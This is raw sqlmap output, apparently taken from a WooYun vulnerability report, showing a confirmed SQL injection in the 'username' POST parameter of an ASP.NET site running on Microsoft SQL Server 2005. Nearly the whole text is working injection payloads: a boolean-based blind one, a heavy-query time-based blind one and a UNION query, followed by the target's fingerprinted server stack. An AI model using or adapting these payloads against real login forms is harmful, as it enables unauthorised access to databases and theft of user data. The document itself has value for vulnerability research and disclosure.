 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: Submit=%cf%c2%d2%bb%b2%bd&username=-2388' OR 3471=3471 AND '1BKe'='1BKe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: Submit=%cf%c2%d2%bb%b2%bd&username=' OR 6391=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysuse
rs AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND '1YyO'='1YyO
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: Submit=%cf%c2%d2%bb%b2%bd&username=' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(106)+CHAR(107)+CHAR(113)+CHAR
(113)+CHAR(105)+CHAR(104)+CHAR(107)+CHAR(76)+CHAR(88)+CHAR(98)+CHAR(106)+CHAR(116)+CHAR(78)+CHAR(115)+CHAR(118)+CHAR(112
)+CHAR(68)+CHAR(85)+CHAR(81)+CHAR(113)+CHAR(112)+CHAR(101)+CHAR(112)+CHAR(101)+CHAR(81)+CHAR(90)+CHAR(80)+CHAR(113)+CHAR
(122)+CHAR(90)+CHAR(114)+CHAR(116)+CHAR(102)+CHAR(122)+CHAR(75)+CHAR(81)+CHAR(77)+CHAR(106)+CHAR(108)+CHAR(80)+CHAR(120)
+CHAR(106)+CHAR(78)+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(113)+CHAR(113),NULL-- -
---
[15:52:04] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:52:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org